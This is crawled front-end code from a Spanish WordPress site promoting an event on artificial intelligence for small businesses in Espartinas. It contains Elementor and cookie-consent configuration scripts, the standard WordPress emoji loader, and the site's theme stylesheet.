var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cb657e821f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":19156,"title":"Despierta%20el%20potencial%20de%20tu%20negocio%3A%20Descubre%20las%20claves%20de%20la%20Inteligencia%20Artificial%20en%20nuestro%20pr%C3%B3ximo%20evento%20en%20Espartinas%20%E2%80%93%20Acelera%20Pymes%20COIIAOC%20Andaluc%C3%ADa","excerpt":"\"Inteligencia Artificial: Una Herramienta para tu Negocio\" nuestro pr\u00f3ximo evento te har\u00e1 descubrir esta herramienta innovadora y que est\u00e1 revolucionando el mundo de la creaci\u00f3n de contenido \u00a1Acomp\u00e1\u00f1anos para descubrirla el pr\u00f3ximo 19 de febrero! ","featuredImage":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/uploads\/2024\/02\/DISE\u00d1OS-ACELERA-PYME-43-675x525.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://acelerapymecoiiaocandalucia.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EHaz clic en \u00abEstoy de acuerdo\u00bb para activar {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EEstoy de acuerdo\u003C/button\u003E","css_file":"https://acelerapymecoiiaocandalucia.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://acelerapymecoiiaocandalucia.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://acelerapymecoiiaocandalucia.com/politica-de-privacidad/"},"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso Legal","url":"https://acelerapymecoiiaocandalucia.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Haz clic en el bot\u00f3n para activar {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765965993" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-admin\/admin-ajax.php","nonce":"6cc178d085","urls":{"assets":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/acelerapymecoiiaocandalucia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://acelerapymecoiiaocandalucia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://acelerapymecoiiaocandalucia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://acelerapymecoiiaocandalucia.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20108.css?ver=1765966108
body_size: 1505
content:
.elementor-kit-20108{--e-global-color-primary:#180E0D;--e-global-color-secondary:#2C2827;--e-global-color-text:#574F4F;--e-global-color-accent:#807A79;--e-global-color-870ef80:#5E1D5D;--e-global-color-bf890a9:#983F96;--e-global-color-b70a650:#B691B6;--e-global-color-15e26ab:#EAE7EE;--e-global-color-f184fe1:#C3BECA;--e-global-color-ce1effd:#E22D2D;--e-global-color-2d81040:#E2D52D;--e-global-color-84193ec:#1E3585;--e-global-color-1fd5b56:#20BD3C;--e-global-color-1e38924:#F4F0F5;--e-global-color-4e87b42:#02010100;--e-global-color-5bd60dc:#FFFFFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:12px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-letter-spacing:1px;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:500;--e-global-typography-5d11618-font-family:"Montserrat";--e-global-typography-5d11618-font-size:45px;--e-global-typography-5d11618-font-weight:600;--e-global-typography-5d11618-text-transform:none;--e-global-typography-5d11618-line-height:1.1em;--e-global-typography-5d11618-letter-spacing:-1.3px;--e-global-typography-c0c00e9-font-family:"Montserrat";--e-global-typography-c0c00e9-font-size:40px;--e-global-typography-c0c00e9-font-weight:600;--e-global-typography-c0c00e9-text-transform:none;--e-global-typography-c0c00e9-line-height:1.2em;--e-global-typography-c0c00e9-letter-spacing:-1.3px;--e-global-typography-973c7a1-font-family:"Montserrat";--e-global-typography-973c7a1-font-size:38px;--e-global-typography-973c7a1-font-weight:600;--e-global-typography-973c7a1-text-transform:none;--e-global-typography-973c7a1-line-height:1.2em;--e-global-typography-973c7a1-letter-spacing:-1.1px;--e-global-typography-2a9a9cf-font-family:"Montserrat";--e-global-typography-2a9a9cf-font-size:32px;--e-global-typography-2a9a9cf-font-weight:600;--e-global-typography-2a9a9cf-text-transform:none;--e-global-typography-2a9a9cf-line-height:1.2em;--e-global-typography-2a9a9cf-letter-spacing:-1px;--e-global-typography-8e643e6-font-family:"Montserrat";--e-global-typography-8e643e6-font-size:24px;--e-global-typography-8e643e6-font-weight:600;--e-global-typography-8e643e6-text-transform:none;--e-global-typography-8e643e6-line-height:1.2em;--e-global-typography-8e643e6-letter-spacing:-0.8px;--e-global-typography-ed1c829-font-family:"Montserrat";--e-global-typography-ed1c829-font-size:16px;--e-global-typography-ed1c829-font-weight:600;--e-global-typography-ed1c829-text-transform:none;--e-global-typography-ed1c829-line-height:1.2em;--e-global-typography-ed1c829-letter-spacing:-0.6px;--e-global-typography-63ff56c-font-family:"Montserrat";--e-global-typography-63ff56c-font-size:12px;--e-global-typography-63ff56c-font-weight:600;--e-global-typography-63ff56c-text-transform:uppercase;--e-global-typography-63ff56c-letter-spacing:0.8px;--e-global-typography-dbc0204-font-family:"Montserrat";--e-global-typography-dbc0204-font-size:14px;--e-global-typography-dbc0204-font-weight:600;--e-global-typography-dbc0204-text-transform:capitalize;--e-global-typography-0c74ed6-font-family:"Lato";--e-global-typography-0c74ed6-font-size:13px;--e-global-typography-0c74ed6-font-weight:500;--e-global-typography-0c74ed6-text-transform:none;--e-global-typography-0c74ed6-line-height:1.6em;--e-global-typography-f12db44-font-family:"Lato";--e-global-typography-f12db44-font-size:20px;--e-global-typography-f12db44-font-weight:500;--e-global-typography-f12db44-text-transform:none;--e-global-typography-f12db44-line-height:1.5em;background-color:var( --e-global-color-5bd60dc );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-20108 button,.elementor-kit-20108 input[type="button"],.elementor-kit-20108 input[type="submit"],.elementor-kit-20108 .elementor-button{background-color:var( --e-global-color-870ef80 );font-family:var( --e-global-typography-dbc0204-font-family ), Sans-serif;font-size:var( --e-global-typography-dbc0204-font-size );font-weight:var( --e-global-typography-dbc0204-font-weight );text-transform:var( --e-global-typography-dbc0204-text-transform );color:var( --e-global-color-5bd60dc );border-style:solid;border-width:0px 0px 0px 0px;border-radius:100px 100px 100px 100px;}.elementor-kit-20108 button:hover,.elementor-kit-20108 button:focus,.elementor-kit-20108 input[type="button"]:hover,.elementor-kit-20108 input[type="button"]:focus,.elementor-kit-20108 input[type="submit"]:hover,.elementor-kit-20108 input[type="submit"]:focus,.elementor-kit-20108 .elementor-button:hover,.elementor-kit-20108 .elementor-button:focus{background-color:var( --e-global-color-bf890a9 );color:var( --e-global-color-5bd60dc );}.elementor-kit-20108 e-page-transition{background-color:#FFBC7D;}.elementor-kit-20108 a{color:var( --e-global-color-870ef80 );}.elementor-kit-20108 a:hover{color:var( --e-global-color-bf890a9 );}.elementor-kit-20108 h1{font-family:var( --e-global-typography-5d11618-font-family ), Sans-serif;font-size:var( --e-global-typography-5d11618-font-size );font-weight:var( --e-global-typography-5d11618-font-weight );text-transform:var( --e-global-typography-5d11618-text-transform );line-height:var( --e-global-typography-5d11618-line-height );letter-spacing:var( --e-global-typography-5d11618-letter-spacing );}.elementor-kit-20108 h2{font-family:var( --e-global-typography-c0c00e9-font-family ), Sans-serif;font-size:var( --e-global-typography-c0c00e9-font-size );font-weight:var( --e-global-typography-c0c00e9-font-weight );text-transform:var( --e-global-typography-c0c00e9-text-transform );line-height:var( --e-global-typography-c0c00e9-line-height );letter-spacing:var( --e-global-typography-c0c00e9-letter-spacing );}.elementor-kit-20108 h3{font-family:var( --e-global-typography-973c7a1-font-family ), Sans-serif;font-size:var( --e-global-typography-973c7a1-font-size );font-weight:var( --e-global-typography-973c7a1-font-weight );text-transform:var( --e-global-typography-973c7a1-text-transform );line-height:var( --e-global-typography-973c7a1-line-height );letter-spacing:var( --e-global-typography-973c7a1-letter-spacing );}.elementor-kit-20108 h4{font-family:var( --e-global-typography-2a9a9cf-font-family ), Sans-serif;font-size:var( --e-global-typography-2a9a9cf-font-size );font-weight:var( --e-global-typography-2a9a9cf-font-weight );text-transform:var( --e-global-typography-2a9a9cf-text-transform );line-height:var( --e-global-typography-2a9a9cf-line-height );letter-spacing:var( --e-global-typography-2a9a9cf-letter-spacing );}.elementor-kit-20108 h5{font-family:var( --e-global-typography-8e643e6-font-family ), Sans-serif;font-size:var( --e-global-typography-8e643e6-font-size );font-weight:var( --e-global-typography-8e643e6-font-weight );text-transform:var( --e-global-typography-8e643e6-text-transform );line-height:var( --e-global-typography-8e643e6-line-height );letter-spacing:var( --e-global-typography-8e643e6-letter-spacing );}.elementor-kit-20108 h6{font-family:var( --e-global-typography-ed1c829-font-family ), Sans-serif;font-size:var( --e-global-typography-ed1c829-font-size );font-weight:var( --e-global-typography-ed1c829-font-weight );text-transform:var( --e-global-typography-ed1c829-text-transform );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-kit-20108 label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-20108 input:not([type="button"]):not([type="submit"]),.elementor-kit-20108 textarea,.elementor-kit-20108 .elementor-field-textual{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-f184fe1 );border-radius:12px 12px 12px 12px;}.elementor-kit-20108 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-20108 textarea:focus,.elementor-kit-20108 .elementor-field-textual:focus{background-color:var( --e-global-color-1e38924 );border-style:solid;border-color:var( --e-global-color-870ef80 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;--container-default-padding-top:30px;--container-default-padding-right:30px;--container-default-padding-bottom:30px;--container-default-padding-left:30px;}.elementor-widget:not(:last-child){--kit-widget-spacing:24px;}.elementor-element{--widgets-spacing:24px 24px;--widgets-spacing-row:24px;--widgets-spacing-column:24px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-kit-20108{--e-global-typography-5d11618-font-size:60px;--e-global-typography-5d11618-line-height:1.1em;--e-global-typography-c0c00e9-font-size:40px;--e-global-typography-c0c00e9-line-height:1.2em;--e-global-typography-973c7a1-font-size:28px;--e-global-typography-973c7a1-line-height:1.2em;--e-global-typography-2a9a9cf-font-size:24px;--e-global-typography-2a9a9cf-line-height:1.2em;--e-global-typography-8e643e6-font-size:22px;--e-global-typography-8e643e6-line-height:1.1em;--e-global-typography-ed1c829-font-size:16px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );background-size:calc(100vw - 60px) auto;}.elementor-kit-20108 h1{font-size:var( --e-global-typography-5d11618-font-size );line-height:var( --e-global-typography-5d11618-line-height );letter-spacing:var( --e-global-typography-5d11618-letter-spacing );}.elementor-kit-20108 h2{font-size:var( --e-global-typography-c0c00e9-font-size );line-height:var( --e-global-typography-c0c00e9-line-height );letter-spacing:var( --e-global-typography-c0c00e9-letter-spacing );}.elementor-kit-20108 h3{font-size:var( --e-global-typography-973c7a1-font-size );line-height:var( --e-global-typography-973c7a1-line-height );letter-spacing:var( --e-global-typography-973c7a1-letter-spacing );}.elementor-kit-20108 h4{font-size:var( --e-global-typography-2a9a9cf-font-size );line-height:var( --e-global-typography-2a9a9cf-line-height );letter-spacing:var( --e-global-typography-2a9a9cf-letter-spacing );}.elementor-kit-20108 h5{font-size:var( --e-global-typography-8e643e6-font-size );line-height:var( --e-global-typography-8e643e6-line-height );letter-spacing:var( --e-global-typography-8e643e6-letter-spacing );}.elementor-kit-20108 h6{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-kit-20108 button,.elementor-kit-20108 input[type="button"],.elementor-kit-20108 input[type="submit"],.elementor-kit-20108 .elementor-button{font-size:var( --e-global-typography-dbc0204-font-size );}.elementor-kit-20108 label{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-20108 input:not([type="button"]):not([type="submit"]),.elementor-kit-20108 textarea,.elementor-kit-20108 .elementor-field-textual{font-size:var( --e-global-typography-accent-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-20108{--e-global-typography-5d11618-font-size:40px;--e-global-typography-c0c00e9-font-size:32px;--e-global-typography-973c7a1-font-size:24px;--e-global-typography-2a9a9cf-font-size:22px;--e-global-typography-8e643e6-font-size:18px;--e-global-typography-f12db44-font-size:18px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );background-size:calc(100vw - 40px) auto;}.elementor-kit-20108 h1{font-size:var( --e-global-typography-5d11618-font-size );line-height:var( --e-global-typography-5d11618-line-height );letter-spacing:var( --e-global-typography-5d11618-letter-spacing );}.elementor-kit-20108 h2{font-size:var( --e-global-typography-c0c00e9-font-size );line-height:var( --e-global-typography-c0c00e9-line-height );letter-spacing:var( --e-global-typography-c0c00e9-letter-spacing );}.elementor-kit-20108 h3{font-size:var( --e-global-typography-973c7a1-font-size );line-height:var( --e-global-typography-973c7a1-line-height );letter-spacing:var( --e-global-typography-973c7a1-letter-spacing );}.elementor-kit-20108 h4{font-size:var( --e-global-typography-2a9a9cf-font-size );line-height:var( --e-global-typography-2a9a9cf-line-height );letter-spacing:var( --e-global-typography-2a9a9cf-letter-spacing );}.elementor-kit-20108 h5{font-size:var( --e-global-typography-8e643e6-font-size );line-height:var( --e-global-typography-8e643e6-line-height );letter-spacing:var( --e-global-typography-8e643e6-letter-spacing );}.elementor-kit-20108 h6{font-size:var( --e-global-typography-ed1c829-font-size );line-height:var( --e-global-typography-ed1c829-line-height );letter-spacing:var( --e-global-typography-ed1c829-letter-spacing );}.elementor-kit-20108 button,.elementor-kit-20108 input[type="button"],.elementor-kit-20108 input[type="submit"],.elementor-kit-20108 .elementor-button{font-size:var( --e-global-typography-dbc0204-font-size );}.elementor-kit-20108 label{font-size:var( --e-global-typography-secondary-font-size );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-kit-20108 input:not([type="button"]):not([type="submit"]),.elementor-kit-20108 textarea,.elementor-kit-20108 .elementor-field-textual{font-size:var( --e-global-typography-accent-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://acelerapymecoiiaocandalucia.com/wp-content/uploads/elementor/css/post-20180.css?ver=1765970542
body_size: 1679
content:
